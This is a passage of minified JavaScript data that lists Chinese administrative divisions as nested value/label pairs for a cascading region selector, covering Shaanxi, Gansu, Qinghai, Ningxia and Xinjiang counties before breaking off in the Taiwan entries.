},{value:"\u4f73\u53bf",label:"\u4f73\u53bf"},{value:"\u5434\u5821\u53bf",label:"\u5434\u5821\u53bf"},{value:"\u6e05\u6da7\u53bf",label:"\u6e05\u6da7\u53bf"},{value:"\u5b50\u6d32\u53bf",label:"\u5b50\u6d32\u53bf"}]},{value:"\u5b89\u5eb7\u5e02",label:"\u5b89\u5eb7\u5e02",children:[{value:"\u6c49\u6ee8\u533a",label:"\u6c49\u6ee8\u533a"},{value:"\u6c49\u9634\u53bf",label:"\u6c49\u9634\u53bf"},{value:"\u77f3\u6cc9\u53bf",label:"\u77f3\u6cc9\u53bf"},{value:"\u5b81\u9655\u53bf",label:"\u5b81\u9655\u53bf"},{value:"\u7d2b\u9633\u53bf",label:"\u7d2b\u9633\u53bf"},{value:"\u5c9a\u768b\u53bf",label:"\u5c9a\u768b\u53bf"},{value:"\u5e73\u5229\u53bf",label:"\u5e73\u5229\u53bf"},{value:"\u9547\u576a\u53bf",label:"\u9547\u576a\u53bf"},{value:"\u65ec\u9633\u53bf",label:"\u65ec\u9633\u53bf"},{value:"\u767d\u6cb3\u53bf",label:"\u767d\u6cb3\u53bf"}]},{value:"\u5546\u6d1b\u5e02",label:"\u5546\u6d1b\u5e02",children:[{value:"\u5546\u5dde\u533a",label:"\u5546\u5dde\u533a"},{value:"\u6d1b\u5357\u53bf",label:"\u6d1b\u5357\u53bf"},{value:"\u4e39\u51e4\u53bf",label:"\u4e39\u51e4\u53bf"},{value:"\u5546\u5357\u53bf",label:"\u5546\u5357\u53bf"},{value:"\u5c71\u9633\u53bf",label:"\u5c71\u9633\u53bf"},{value:"\u9547\u5b89\u53bf",label:"\u9547\u5b89\u53bf"},{value:"\u67de\u6c34\u53bf",label:"\u67de\u6c34\u53bf"}]}]},{value:"\u7518\u8083\u7701",label:"\u7518\u8083\u7701",children:[{value:"\u5170\u5dde\u5e02",label:"\u5170\u5dde\u5e02",children:[{value:"\u57ce\u5173\u533a",label:"\u57ce\u5173\u533a"},{value:"\u4e03\u91cc\u6cb3\u533a",label:"\u4e03\u91cc\u6cb3\u533a"},{value:"\u897f\u56fa\u533a",label:"\u897f\u56fa\u533a"},{value:"\u5b89\u5b81\u533a",label:"\u5b89\u5b81\u533a"},{value:"\u7ea2\u53e4\u533a",label:"\u7ea2\u53e4\u533a"},{value:"\u6c38\u767b\u53bf",label:"\u6c38\u767b\u53bf"},{value:"\u768b\u5170\u53bf",label:"\u768b\u5170\u53bf"},{value:"\u6986\u4e2d\u53bf",label:"\u6986\u4e2d\u53bf"}]},{value:"\u5609\u5cea\u5173\u5e02",label:"\u5609\u5cea\u5173\u5e02",children:[]},{value:"\u91d1\u660c\u5e02",label:"\u91d1\u660c\u5e02",children:[{value:"\u91d1\u5ddd\u533a",label:"\u91d1\u5ddd\u533a"},{value:"\u6c38\u660c\u53bf",label:"\u6c38\u660c\u53bf"}]},{value:"\u767d\u94f6\u5e02",label:"\u767d\u94f6\u5e02",children:[{value:"\u767d\u94f6\u533a",label:"\u767d\u94f6\u533a"},{value:"\u5e73\u5ddd\u533a",label:"\u5e73\u5ddd\u533a"},{value:"\u9756\u8fdc\u53bf",label:"\u9756\u8fdc\u53bf"},{value:"\u4f1a\u5b81\u53bf",label:"\u4f1a\u5b81\u53bf"},{value:"\u666f\u6cf0\u53bf",label:"\u666f\u6cf0\u53bf"}]},{value:"\u5929\u6c34\u5e02",label:"\u5929\u6c34\u5e02",children:[{value:"\u79e6\u57ce\u533a",label:"\u79e6\u57ce\u533a"},{value:"\u5317\u9053\u533a",label:"\u5317\u9053\u533a"},{value:"\u6e05\u6c34\u53bf",label:"\u6e05\u6c34\u53bf"},{value:"\u79e6\u5b89\u53bf",label:"\u79e6\u5b89\u53bf"},{value:"\u7518\u8c37\u53bf",label:"\u7518\u8c37\u53bf"},{value:"\u6b66\u5c71\u53bf",label:"\u6b66\u5c71\u53bf"},{value:"\u5f20\u5bb6\u5ddd\u56de\u65cf\u81ea\u6cbb\u53bf",label:"\u5f20\u5bb6\u5ddd\u56de\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u6b66\u5a01\u5e02",label:"\u6b66\u5a01\u5e02",children:[{value:"\u51c9\u5dde\u533a",label:"\u51c9\u5dde\u533a"},{value:"\u6c11\u52e4\u53bf",label:"\u6c11\u52e4\u53bf"},{value:"\u53e4\u6d6a\u53bf",label:"\u53e4\u6d6a\u53bf"},{value:"\u5929\u795d\u85cf\u65cf\u81ea\u6cbb\u53bf",label:"\u5929\u795d\u85cf\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u5f20\u6396\u5e02",label:"\u5f20\u6396\u5e02",children:[{value:"\u7518\u5dde\u533a",label:"\u7518\u5dde\u533a"},{value:"\u8083\u5357\u88d5\u56fa\u65cf\u81ea\u6cbb\u53bf",label:"\u8083\u5357\u88d5\u56fa\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6c11\u4e50\u53bf",label:"\u6c11\u4e50\u53bf"},{value:"\u4e34\u6cfd\u53bf",label:"\u4e34\u6cfd\u53bf"},{value:"\u9ad8\u53f0\u53bf",label:"\u9ad8\u53f0\u53bf"},{value:"\u5c71\u4e39\u53bf",label:"\u5c71\u4e39\u53bf"}]},{value:"\u5e73\u51c9\u5e02",label:"\u5e73\u51c9\u5e02",children:[{value:"\u5d06\u5cd2\u533a",label:"\u5d06\u5cd2\u533a"},{value:"\u6cfe\u5ddd\u53bf",label:"\u6cfe\u5ddd\u53bf"},{value:"\u7075\u53f0\u53bf",label:"\u7075\u53f0\u53bf"},{value:"\u5d07\u4fe1\u53bf",label:"\u5d07\u4fe1\u53bf"},{value:"\u534e\u4ead\u53bf",label:"\u534e\u4ead\u53bf"},{value:"\u5e84\u6d6a\u53bf",label:"\u5e84\u6d6a\u53bf"},{value:"\u9759\u5b81\u53bf",label:"\u9759\u5b81\u53bf"}]},{value:"\u9152\u6cc9\u5e02",label:"\u9152\u6cc9\u5e02",children:[{value:"\u8083\u5dde\u533a",label:"\u8083\u5dde\u533a"},{value:"\u91d1\u5854\u53bf",label:"\u91d1\u5854\u53bf"},{value:"\u74dc\u5dde\u53bf",label:"\u74dc\u5dde\u53bf"},{value:"\u8083\u5317\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf",label:"\u8083\u5317\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf"},{value:"\u963f\u514b\u585e\u54c8\u8428\u514b\u65cf\u81ea\u6cbb\u53bf",label:"\u963f\u514b\u585e\u54c8\u8428\u514b\u65cf\u81ea\u6cbb\u53bf"},{value:"\u7389\u95e8\u5e02",label:"\u7389\u95e8\u5e02"},{value:"\u6566\u714c\u5e02",label:"\u6566\u714c\u5e02"}]},{value:"\u5e86\u9633\u5e02",label:"\u5e86\u9633\u5e02",children:[{value:"\u897f\u5cf0\u533a",label:"\u897f\u5cf0\u533a"},{value:"\u5e86\u57ce\u53bf",label:"\u5e86\u57ce\u53bf"},{value:"\u73af\u53bf",label:"\u73af\u53bf"},{value:"\u534e\u6c60\u53bf",label:"\u534e\u6c60\u53bf"},{value:"\u5408\u6c34\u53bf",label:"\u5408\u6c34\u53bf"},{value:"\u6b63\u5b81\u53bf",label:"\u6b63\u5b81\u53bf"},{value:"\u5b81\u53bf",label:"\u5b81\u53bf"},{value:"\u9547\u539f\u53bf",label:"\u9547\u539f\u53bf"}]},{value:"\u5b9a\u897f\u5e02",label:"\u5b9a\u897f\u5e02",children:[{value:"\u5b89\u5b9a\u533a",label:"\u5b89\u5b9a\u533a"},{value:"\u901a\u6e2d\u53bf",label:"\u901a\u6e2d\u53bf"},{value:"\u9647\u897f\u53bf",label:"\u9647\u897f\u53bf"},{value:"\u6e2d\u6e90\u53bf",label:"\u6e2d\u6e90\u53bf"},{value:"\u4e34\u6d2e\u53bf",label:"\u4e34\u6d2e\u53bf"},{value:"\u6f33\u53bf",label:"\u6f33\u53bf"},{value:"\u5cb7\u53bf",label:"\u5cb7\u53bf"}]},{value:"\u9647\u5357\u5e02",label:"\u9647\u5357\u5e02",children:[{value:"\u6b66\u90fd\u533a",label:"\u6b66\u90fd\u533a"},{value:"\u6210\u53bf",label:"\u6210\u53bf"},{value:"\u6587\u53bf",label:"\u6587\u53bf"},{value:"\u5b95\u660c\u53bf",label:"\u5b95\u660c\u53bf"},{value:"\u5eb7\u53bf",label:"\u5eb7\u53bf"},{value:"\u897f\u548c\u53bf",label:"\u897f\u548c\u53bf"},{value:"\u793c\u53bf",label:"\u793c\u53bf"},{value:"\u5fbd\u53bf",label:"\u5fbd\u53bf"},{value:"\u4e24\u5f53\u53bf",label:"\u4e24\u5f53\u53bf"}]},{value:"\u4e34\u590f\u56de\u65cf\u81ea\u6cbb\u5dde",label:"\u4e34\u590f\u56de\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u4e34\u590f\u5e02",label:"\u4e34\u590f\u5e02"},{value:"\u4e34\u590f\u53bf",label:"\u4e34\u590f\u53bf"},{value:"\u5eb7\u4e50\u53bf",label:"\u5eb7\u4e50\u53bf"},{value:"\u6c38\u9756\u53bf",label:"\u6c38\u9756\u53bf"},{value:"\u5e7f\u6cb3\u53bf",label:"\u5e7f\u6cb3\u53bf"},{value:"\u548c\u653f\u53bf",label:"\u548c\u653f\u53bf"},{value:"\u4e1c\u4e61\u65cf\u81ea\u6cbb\u53bf",label:"\u4e1c\u4e61\u65cf\u81ea\u6cbb\u53bf"},{value:"\u79ef\u77f3\u5c71\u4fdd\u5b89\u65cf\u4e1c\u4e61\u65cf\u6492\u62c9\u65cf\u81ea\u6cbb\u53bf",label:"\u79ef\u77f3\u5c71\u4fdd\u5b89\u65cf\u4e1c\u4e61\u65cf\u6492\u62c9\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u7518\u5357\u85cf\u65cf\u81ea\u6cbb\u5dde",label:"\u7518\u5357\u85cf\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u5408\u4f5c\u5e02",label:"\u5408\u4f5c\u5e02"},{value:"\u4e34\u6f6d\u53bf",label:"\u4e34\u6f6d\u53bf"},{value:"\u5353\u5c3c\u53bf",label:"\u5353\u5c3c\u53bf"},{value:"\u821f\u66f2\u53bf",label:"\u821f\u66f2\u53bf"},{value:"\u8fed\u90e8\u53bf",label:"\u8fed\u90e8\u53bf"},{value:"\u739b\u66f2\u53bf",label:"\u739b\u66f2\u53bf"},{value:"\u788c\u66f2\u53bf",label:"\u788c\u66f2\u53bf"},{value:"\u590f\u6cb3\u53bf",label:"\u590f\u6cb3\u53bf"}]}]},{value:"\u9752\u6d77",label:"\u9752\u6d77",children:[{value:"\u897f\u5b81\u5e02",label:"\u897f\u5b81\u5e02",children:[{value:"\u57ce\u4e1c\u533a",label:"\u57ce\u4e1c\u533a"},{value:"\u57ce\u4e2d\u533a",label:"\u57ce\u4e2d\u533a"},{value:"\u57ce\u897f\u533a",label:"\u57ce\u897f\u533a"},{value:"\u57ce\u5317\u533a",label:"\u57ce\u5317\u533a"},{value:"\u5927\u901a\u56de\u65cf\u571f\u65cf\u81ea\u6cbb\u53bf",label:"\u5927\u901a\u56de\u65cf\u571f\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6e5f\u4e2d\u53bf",label:"\u6e5f\u4e2d\u53bf"},{value:"\u6e5f\u6e90\u53bf",label:"\u6e5f\u6e90\u53bf"}]},{value:"\u6d77\u4e1c\u5730\u533a",label:"\u6d77\u4e1c\u5730\u533a",children:[{value:"\u5e73\u5b89\u53bf",label:"\u5e73\u5b89\u53bf"},{value:"\u6c11\u548c\u56de\u65cf\u571f\u65cf\u81ea\u6cbb\u53bf",label:"\u6c11\u548c\u56de\u65cf\u571f\u65cf\u81ea\u6cbb\u53bf"},{value:"\u4e50\u90fd\u53bf",label:"\u4e50\u90fd\u53bf"},{value:"\u4e92\u52a9\u571f\u65cf\u81ea\u6cbb\u53bf",label:"\u4e92\u52a9\u571f\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5316\u9686\u56de\u65cf\u81ea\u6cbb\u53bf",label:"\u5316\u9686\u56de\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5faa\u5316\u6492\u62c9\u65cf\u81ea\u6cbb\u53bf",label:"\u5faa\u5316\u6492\u62c9\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u6d77\u5317\u85cf\u65cf\u81ea\u6cbb\u5dde",label:"\u6d77\u5317\u85cf\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u95e8\u6e90\u56de\u65cf\u81ea\u6cbb\u53bf",label:"\u95e8\u6e90\u56de\u65cf\u81ea\u6cbb\u53bf"},{value:"\u7941\u8fde\u53bf",label:"\u7941\u8fde\u53bf"},{value:"\u6d77\u664f\u53bf",label:"\u6d77\u664f\u53bf"},{value:"\u521a\u5bdf\u53bf",label:"\u521a\u5bdf\u53bf"}]},{value:"\u9ec4\u5357\u85cf\u65cf\u81ea\u6cbb\u5dde",label:"\u9ec4\u5357\u85cf\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u540c\u4ec1\u53bf",label:"\u540c\u4ec1\u53bf"},{value:"\u5c16\u624e\u53bf",label:"\u5c16\u624e\u53bf"},{value:"\u6cfd\u5e93\u53bf",label:"\u6cfd\u5e93\u53bf"},{value:"\u6cb3\u5357\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf",label:"\u6cb3\u5357\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u6d77\u5357\u85cf\u65cf\u81ea\u6cbb\u5dde",label:"\u6d77\u5357\u85cf\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u5171\u548c\u53bf",label:"\u5171\u548c\u53bf"},{value:"\u540c\u5fb7\u53bf",label:"\u540c\u5fb7\u53bf"},{value:"\u8d35\u5fb7\u53bf",label:"\u8d35\u5fb7\u53bf"},{value:"\u5174\u6d77\u53bf",label:"\u5174\u6d77\u53bf"},{value:"\u8d35\u5357\u53bf",label:"\u8d35\u5357\u53bf"}]},{value:"\u679c\u6d1b\u85cf\u65cf\u81ea\u6cbb\u5dde",label:"\u679c\u6d1b\u85cf\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u739b\u6c81\u53bf",label:"\u739b\u6c81\u53bf"},{value:"\u73ed\u739b\u53bf",label:"\u73ed\u739b\u53bf"},{value:"\u7518\u5fb7\u53bf",label:"\u7518\u5fb7\u53bf"},{value:"\u8fbe\u65e5\u53bf",label:"\u8fbe\u65e5\u53bf"},{value:"\u4e45\u6cbb\u53bf",label:"\u4e45\u6cbb\u53bf"},{value:"\u739b\u591a\u53bf",label:"\u739b\u591a\u53bf"}]},{value:"\u7389\u6811\u85cf\u65cf\u81ea\u6cbb\u5dde",label:"\u7389\u6811\u85cf\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u7389\u6811\u53bf",label:"\u7389\u6811\u53bf"},{value:"\u6742\u591a\u53bf",label:"\u6742\u591a\u53bf"},{value:"\u79f0\u591a\u53bf",label:"\u79f0\u591a\u53bf"},{value:"\u6cbb\u591a\u53bf",label:"\u6cbb\u591a\u53bf"},{value:"\u56ca\u8c26\u53bf",label:"\u56ca\u8c26\u53bf"},{value:"\u66f2\u9ebb\u83b1\u53bf",label:"\u66f2\u9ebb\u83b1\u53bf"}]},{value:"\u6d77\u897f\u8499\u53e4\u65cf\u85cf\u65cf\u81ea\u6cbb\u5dde",label:"\u6d77\u897f\u8499\u53e4\u65cf\u85cf\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u683c\u5c14\u6728\u5e02",label:"\u683c\u5c14\u6728\u5e02"},{value:"\u5fb7\u4ee4\u54c8\u5e02",label:"\u5fb7\u4ee4\u54c8\u5e02"},{value:"\u4e4c\u5170\u53bf",label:"\u4e4c\u5170\u53bf"},{value:"\u90fd\u5170\u53bf",label:"\u90fd\u5170\u53bf"},{value:"\u5929\u5cfb\u53bf",label:"\u5929\u5cfb\u53bf"}]}]},{value:"\u5b81\u590f",label:"\u5b81\u590f",children:[{value:"\u94f6\u5ddd\u5e02",label:"\u94f6\u5ddd\u5e02",children:[{value:"\u5174\u5e86\u533a",label:"\u5174\u5e86\u533a"},{value:"\u897f\u590f\u533a",label:"\u897f\u590f\u533a"},{value:"\u91d1\u51e4\u533a",label:"\u91d1\u51e4\u533a"},{value:"\u6c38\u5b81\u53bf",label:"\u6c38\u5b81\u53bf"},{value:"\u8d3a\u5170\u53bf",label:"\u8d3a\u5170\u53bf"},{value:"\u7075\u6b66\u5e02",label:"\u7075\u6b66\u5e02"}]},{value:"\u77f3\u5634\u5c71\u5e02",label:"\u77f3\u5634\u5c71\u5e02",children:[{value:"\u5927\u6b66\u53e3\u533a",label:"\u5927\u6b66\u53e3\u533a"},{value:"\u60e0\u519c\u533a",label:"\u60e0\u519c\u533a"},{value:"\u5e73\u7f57\u53bf",label:"\u5e73\u7f57\u53bf"}]},{value:"\u5434\u5fe0\u5e02",label:"\u5434\u5fe0\u5e02",children:[{value:"\u5434\u5fe0\u5e02",label:"\u5434\u5fe0\u5e02"},{value:"\u76d0\u6c60\u53bf",label:"\u76d0\u6c60\u53bf"},{value:"\u540c\u5fc3\u53bf",label:"\u540c\u5fc3\u53bf"},{value:"\u9752\u94dc\u5ce1\u5e02",label:"\u9752\u94dc\u5ce1\u5e02"}]},{value:"\u56fa\u539f\u5e02",label:"\u56fa\u539f\u5e02",children:[{value:"\u539f\u5dde\u533a",label:"\u539f\u5dde\u533a"},{value:"\u897f\u5409\u53bf",label:"\u897f\u5409\u53bf"},{value:"\u9686\u5fb7\u53bf",label:"\u9686\u5fb7\u53bf"},{value:"\u6cfe\u6e90\u53bf",label:"\u6cfe\u6e90\u53bf"},{value:"\u5f6d\u9633\u53bf",label:"\u5f6d\u9633\u53bf"}]},{value:"\u4e2d\u536b\u5e02",label:"\u4e2d\u536b\u5e02",children:[{value:"\u6c99\u5761\u5934\u533a",label:"\u6c99\u5761\u5934\u533a"},{value:"\u4e2d\u5b81\u53bf",label:"\u4e2d\u5b81\u53bf"},{value:"\u6d77\u539f\u53bf",label:"\u6d77\u539f\u53bf"}]}]},{value:"\u65b0\u7586",label:"\u65b0\u7586",children:[{value:"\u4e4c\u9c81\u6728\u9f50\u5e02",label:"\u4e4c\u9c81\u6728\u9f50\u5e02",children:[{value:"\u5929\u5c71\u533a",label:"\u5929\u5c71\u533a"},{value:"\u6c99\u4f9d\u5df4\u514b\u533a",label:"\u6c99\u4f9d\u5df4\u514b\u533a"},{value:"\u65b0\u5e02\u533a",label:"\u65b0\u5e02\u533a"},{value:"\u6c34\u78e8\u6c9f\u533a",label:"\u6c34\u78e8\u6c9f\u533a"},{value:"\u5934\u5c6f\u6cb3\u533a",label:"\u5934\u5c6f\u6cb3\u533a"},{value:"\u8fbe\u5742\u57ce\u533a",label:"\u8fbe\u5742\u57ce\u533a"},{value:"\u4e1c\u5c71\u533a",label:"\u4e1c\u5c71\u533a"},{value:"\u4e4c\u9c81\u6728\u9f50\u53bf",label:"\u4e4c\u9c81\u6728\u9f50\u53bf"}]},{value:"\u514b\u62c9\u739b\u4f9d\u5e02",label:"\u514b\u62c9\u739b\u4f9d\u5e02",children:[{value:"\u72ec\u5c71\u5b50\u533a",label:"\u72ec\u5c71\u5b50\u533a"},{value:"\u514b\u62c9\u739b\u4f9d\u533a",label:"\u514b\u62c9\u739b\u4f9d\u533a"},{value:"\u767d\u78b1\u6ee9\u533a",label:"\u767d\u78b1\u6ee9\u533a"},{value:"\u4e4c\u5c14\u79be\u533a",label:"\u4e4c\u5c14\u79be\u533a"}]},{value:"\u5410\u9c81\u756a\u5730\u533a",label:"\u5410\u9c81\u756a\u5730\u533a",children:[{value:"\u5410\u9c81\u756a\u5e02",label:"\u5410\u9c81\u756a\u5e02"},{value:"\u912f\u5584\u53bf",label:"\u912f\u5584\u53bf"},{value:"\u6258\u514b\u900a\u53bf",label:"\u6258\u514b\u900a\u53bf"}]},{value:"\u54c8\u5bc6\u5730\u533a",label:"\u54c8\u5bc6\u5730\u533a",children:[{value:"\u54c8\u5bc6\u5e02",label:"\u54c8\u5bc6\u5e02"},{value:"\u5df4\u91cc\u5764\u54c8\u8428\u514b\u81ea\u6cbb\u53bf",label:"\u5df4\u91cc\u5764\u54c8\u8428\u514b\u81ea\u6cbb\u53bf"},{value:"\u4f0a\u543e\u53bf",label:"\u4f0a\u543e\u53bf"}]},{value:"\u660c\u5409\u56de\u65cf\u81ea\u6cbb\u5dde",label:"\u660c\u5409\u56de\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u660c\u5409\u5e02",label:"\u660c\u5409\u5e02"},{value:"\u961c\u5eb7\u5e02",label:"\u961c\u5eb7\u5e02"},{value:"\u7c73\u6cc9\u5e02",label:"\u7c73\u6cc9\u5e02"},{value:"\u547c\u56fe\u58c1\u53bf",label:"\u547c\u56fe\u58c1\u53bf"},{value:"\u739b\u7eb3\u65af\u53bf",label:"\u739b\u7eb3\u65af\u53bf"},{value:"\u5947\u53f0\u53bf",label:"\u5947\u53f0\u53bf"},{value:"\u5409\u6728\u8428\u5c14\u53bf",label:"\u5409\u6728\u8428\u5c14\u53bf"},{value:"\u6728\u5792\u54c8\u8428\u514b\u81ea\u6cbb\u53bf",label:"\u6728\u5792\u54c8\u8428\u514b\u81ea\u6cbb\u53bf"}]},{value:"\u535a\u5c14\u5854\u62c9\u8499\u53e4\u81ea\u6cbb\u5dde",label:"\u535a\u5c14\u5854\u62c9\u8499\u53e4\u81ea\u6cbb\u5dde",children:[{value:"\u535a\u4e50\u5e02",label:"\u535a\u4e50\u5e02"},{value:"\u7cbe\u6cb3\u53bf",label:"\u7cbe\u6cb3\u53bf"},{value:"\u6e29\u6cc9\u53bf",label:"\u6e29\u6cc9\u53bf"}]},{value:"\u5df4\u97f3\u90ed\u695e\u8499\u53e4\u81ea\u6cbb\u5dde",label:"\u5df4\u97f3\u90ed\u695e\u8499\u53e4\u81ea\u6cbb\u5dde",children:[{value:"\u5e93\u5c14\u52d2\u5e02",label:"\u5e93\u5c14\u52d2\u5e02"},{value:"\u8f6e\u53f0\u53bf",label:"\u8f6e\u53f0\u53bf"},{value:"\u5c09\u7281\u53bf",label:"\u5c09\u7281\u53bf"},{value:"\u82e5\u7f8c\u53bf",label:"\u82e5\u7f8c\u53bf"},{value:"\u4e14\u672b\u53bf",label:"\u4e14\u672b\u53bf"},{value:"\u7109\u8006\u56de\u65cf\u81ea\u6cbb\u53bf",label:"\u7109\u8006\u56de\u65cf\u81ea\u6cbb\u53bf"},{value:"\u548c\u9759\u53bf",label:"\u548c\u9759\u53bf"},{value:"\u548c\u7855\u53bf",label:"\u548c\u7855\u53bf"},{value:"\u535a\u6e56\u53bf",label:"\u535a\u6e56\u53bf"}]},{value:"\u963f\u514b\u82cf\u5730\u533a",label:"\u963f\u514b\u82cf\u5730\u533a",children:[{value:"\u963f\u514b\u82cf\u5e02",label:"\u963f\u514b\u82cf\u5e02"},{value:"\u6e29\u5bbf\u53bf",label:"\u6e29\u5bbf\u53bf"},{value:"\u5e93\u8f66\u53bf",label:"\u5e93\u8f66\u53bf"},{value:"\u6c99\u96c5\u53bf",label:"\u6c99\u96c5\u53bf"},{value:"\u65b0\u548c\u53bf",label:"\u65b0\u548c\u53bf"},{value:"\u62dc\u57ce\u53bf",label:"\u62dc\u57ce\u53bf"},{value:"\u4e4c\u4ec0\u53bf",label:"\u4e4c\u4ec0\u53bf"},{value:"\u963f\u74e6\u63d0\u53bf",label:"\u963f\u74e6\u63d0\u53bf"},{value:"\u67ef\u576a\u53bf",label:"\u67ef\u576a\u53bf"}]},{value:"\u514b\u5b5c\u52d2\u82cf\u67ef\u5c14\u514b\u5b5c\u81ea\u6cbb\u5dde",label:"\u514b\u5b5c\u52d2\u82cf\u67ef\u5c14\u514b\u5b5c\u81ea\u6cbb\u5dde",children:[{value:"\u963f\u56fe\u4ec0\u5e02",label:"\u963f\u56fe\u4ec0\u5e02"},{value:"\u963f\u514b\u9676\u53bf",label:"\u963f\u514b\u9676\u53bf"},{value:"\u963f\u5408\u5947\u53bf",label:"\u963f\u5408\u5947\u53bf"},{value:"\u4e4c\u6070\u53bf",label:"\u4e4c\u6070\u53bf"}]},{value:"\u5580\u4ec0\u5730\u533a",label:"\u5580\u4ec0\u5730\u533a",children:[{value:"\u5580\u4ec0\u5e02",label:"\u5580\u4ec0\u5e02"},{value:"\u758f\u9644\u53bf",label:"\u758f\u9644\u53bf"},{value:"\u758f\u52d2\u53bf",label:"\u758f\u52d2\u53bf"},{value:"\u82f1\u5409\u6c99\u53bf",label:"\u82f1\u5409\u6c99\u53bf"},{value:"\u6cfd\u666e\u53bf",label:"\u6cfd\u666e\u53bf"},{value:"\u838e\u8f66\u53bf",label:"\u838e\u8f66\u53bf"},{value:"\u53f6\u57ce\u53bf",label:"\u53f6\u57ce\u53bf"},{value:"\u9ea6\u76d6\u63d0\u53bf",label:"\u9ea6\u76d6\u63d0\u53bf"},{value:"\u5cb3\u666e\u6e56\u53bf",label:"\u5cb3\u666e\u6e56\u53bf"},{value:"\u4f3d\u5e08\u53bf",label:"\u4f3d\u5e08\u53bf"},{value:"\u5df4\u695a\u53bf",label:"\u5df4\u695a\u53bf"},{value:"\u5854\u4ec0\u5e93\u5c14\u5e72\u5854\u5409\u514b\u81ea\u6cbb\u53bf",label:"\u5854\u4ec0\u5e93\u5c14\u5e72\u5854\u5409\u514b\u81ea\u6cbb\u53bf"}]},{value:"\u548c\u7530\u5730\u533a",label:"\u548c\u7530\u5730\u533a",children:[{value:"\u548c\u7530\u5e02",label:"\u548c\u7530\u5e02"},{value:"\u548c\u7530\u53bf",label:"\u548c\u7530\u53bf"},{value:"\u58a8\u7389\u53bf",label:"\u58a8\u7389\u53bf"},{value:"\u76ae\u5c71\u53bf",label:"\u76ae\u5c71\u53bf"},{value:"\u6d1b\u6d66\u53bf",label:"\u6d1b\u6d66\u53bf"},{value:"\u7b56\u52d2\u53bf",label:"\u7b56\u52d2\u53bf"},{value:"\u4e8e\u7530\u53bf",label:"\u4e8e\u7530\u53bf"},{value:"\u6c11\u4e30\u53bf",label:"\u6c11\u4e30\u53bf"}]},{value:"\u4f0a\u7281\u54c8\u8428\u514b",label:"\u4f0a\u7281\u54c8\u8428\u514b",children:[{value:"\u4f0a\u5b81\u5e02",label:"\u4f0a\u5b81\u5e02"},{value:"\u594e\u5c6f\u5e02",label:"\u594e\u5c6f\u5e02"},{value:"\u4f0a\u5b81\u53bf",label:"\u4f0a\u5b81\u53bf"},{value:"\u5bdf\u5e03\u67e5\u5c14\u9521\u4f2f\u81ea\u6cbb\u53bf",label:"\u5bdf\u5e03\u67e5\u5c14\u9521\u4f2f\u81ea\u6cbb\u53bf"},{value:"\u970d\u57ce\u53bf",label:"\u970d\u57ce\u53bf"},{value:"\u5de9\u7559\u53bf",label:"\u5de9\u7559\u53bf"},{value:"\u65b0\u6e90\u53bf",label:"\u65b0\u6e90\u53bf"},{value:"\u662d\u82cf\u53bf",label:"\u662d\u82cf\u53bf"},{value:"\u7279\u514b\u65af\u53bf",label:"\u7279\u514b\u65af\u53bf"},{value:"\u5c3c\u52d2\u514b\u53bf",label:"\u5c3c\u52d2\u514b\u53bf"}]},{value:"\u5854\u57ce\u5730\u533a",label:"\u5854\u57ce\u5730\u533a",children:[{value:"\u5854\u57ce\u5e02",label:"\u5854\u57ce\u5e02"},{value:"\u4e4c\u82cf\u5e02",label:"\u4e4c\u82cf\u5e02"},{value:"\u989d\u654f\u53bf",label:"\u989d\u654f\u53bf"},{value:"\u6c99\u6e7e\u53bf",label:"\u6c99\u6e7e\u53bf"},{value:"\u6258\u91cc\u53bf",label:"\u6258\u91cc\u53bf"},{value:"\u88d5\u6c11\u53bf",label:"\u88d5\u6c11\u53bf"},{value:"\u548c\u5e03\u514b\u8d5b\u5c14\u8499\u53e4\u81ea\u6cbb\u53bf",label:"\u548c\u5e03\u514b\u8d5b\u5c14\u8499\u53e4\u81ea\u6cbb\u53bf"}]},{value:"\u963f\u52d2\u6cf0\u5730\u533a",label:"\u963f\u52d2\u6cf0\u5730\u533a",children:[{value:"\u963f\u52d2\u6cf0\u5e02",label:"\u963f\u52d2\u6cf0\u5e02"},{value:"\u5e03\u5c14\u6d25\u53bf",label:"\u5e03\u5c14\u6d25\u53bf"},{value:"\u5bcc\u8574\u53bf",label:"\u5bcc\u8574\u53bf"},{value:"\u798f\u6d77\u53bf",label:"\u798f\u6d77\u53bf"},{value:"\u54c8\u5df4\u6cb3\u53bf",label:"\u54c8\u5df4\u6cb3\u53bf"},{value:"\u9752\u6cb3\u53bf",label:"\u9752\u6cb3\u53bf"},{value:"\u5409\u6728\u4e43\u53bf",label:"\u5409\u6728\u4e43\u53bf"}]},{value:"\u77f3\u6cb3\u5b50\u5e02",label:"\u77f3\u6cb3\u5b50\u5e02",children:[]},{value:"\u963f\u62c9\u5c14\u5e02",label:"\u963f\u62c9\u5c14\u5e02",children:[]},{value:"\u56fe\u6728\u8212\u514b\u5e02",label:"\u56fe\u6728\u8212\u514b\u5e02",children:[]},{value:"\u4e94\u5bb6\u6e20\u5e02",label:"\u4e94\u5bb6\u6e20\u5e02",children:[]}]},{value:"\u53f0\u6e7e",label:"\u53f0\u6e7e",children:[{value:"\u53f0\u5317",label:"\u53f0\u5317",children:[]},{value:"\u9ad8\u96c4",label:"\u9ad8\u96c4",children:[]},{value:"\u57fa\u9686",label:"\u57fa\u9686",children:[]},{value:"\u53f0\u4e2d",label:"\u53f0\u4e2d",children:[]},{value:"\u53f0\u5357",label:"\u53f0\u5357",children:[]},{value:"\u65b0\u7af9",label:"\u65b0\u7af9",children:[]},{value:"\u5609\u4e49",label:"\u5609\u4e49",children:[]},{value:"\u5b9c\u5170",label:"\u5b9